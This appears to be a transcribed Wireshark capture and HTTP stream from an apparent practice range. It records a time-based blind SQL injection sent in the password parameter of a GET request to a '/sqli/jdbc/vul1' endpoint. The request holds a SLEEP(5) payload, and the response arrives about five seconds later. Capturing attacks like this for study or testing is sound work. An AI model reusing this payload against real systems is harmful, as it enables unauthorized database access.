 No. Time Source Destination Protocol Length Info
1 0.000000 192.168.2.122 47.94.130.42 TCP 78 61357 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=3455703280 TSecr=0 SA
2 0.049051 47.94.130.42 192.168.2.122 TCP 74 80 → 61357 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1200 SACK_PERM TSval=133134
3 0.049417 192.168.2.122 47.94.130.42 TCP 66 61357 → 80 [ACK] Seq=1 Ack=1 Win=131840 Len=0 TSval=3455703330 TSecr=1331346825
4 0.053223 192.168.2.122 47.94.130.42 HTTP 721 GET /sqli/jdbc/vul1?username=test&password=1%27%20AND%20(SELECT%204804%20FROM%20(
5 0.093992 47.94.130.42 192.168.2.122 TCP 66 80 → 61357 [ACK] Seq=1 Ack=656 Win=30336 Len=0 TSval=1331346876 TSecr=3455703334
6 5.204737 47.94.130.42 192.168.2.122 TCP 602 80 → 61357 [PSH, ACK] Seq=1 Ack=656 Win=30336 Len=536 TSval=1331351986 TSecr=3455
7 5.204876 192.168.2.122 47.94.130.42 TCP 66 61357 → 80 [ACK] Seq=656 Ack=537 Win=131328 Len=0 TSval=3455708485 TSecr=13313519
8 5.205606 47.94.130.42 192.168.2.122 HTTP/JSON 71 HTTP/1.1 200 , JSON (application/json)
9 5.205657 192.168.2.122 47.94.130.42 TCP 66 61357 → 80 [ACK] Seq=656 Ack=542 Win=131264 Len=0 TSval=3455708485 TSecr=13313519
10 6.137404 192.168.2.122 47.94.130.42 TCP 66 61357 → 80 [FIN, ACK] Seq=656 Ack=542 Win=131264 Len=0 TSval=3455709417 TSecr=133
11 6.178512 47.94.130.42 192.168.2.122 TCP 66 80 → 61357 [FIN, ACK] Seq=542 Ack=657 Win=30336 Len=0 TSval=1331352960 TSecr=3455
12 6.178675 192.168.2.122 47.94.130.42 TCP 66 61357 → 80 [ACK] Seq=657 Ack=543 Win=131264 Len=0 TSval=3455709458 TSecr=13313529
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · sqli_time.pcapng
GET /sqli/jdbc/vul1?username=test&password=1%27%20AND%20(SELECT%204804%20FROM%20(SELECT(SLEEP(5)))iBHa)%20AND%20%271%27%3D%271&type=add&_=1741145350088 HTTP/1.1
Host: whgojp.top
Connection: keep-alive
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Referer: http://whgojp.top/sqli/jdbc/jdbcVul
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _pk_id.1.eda4=42efa84f10724460.1736688734.; JSESSIONID=C28B1993D0591C19F337EF19625FEDCF
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
Content-Type: application/json
Transfer-Encoding: chunked
Date: Wed, 05 Mar 2025 03:29:31 GMT
Keep-Alive: timeout=60
Connection: keep-alive
{"msg":".................. username:test password:1' AND (SELECT 4804 FROM (SELECT(SLEEP(5)))iBHa) AND '1'='1","code":0}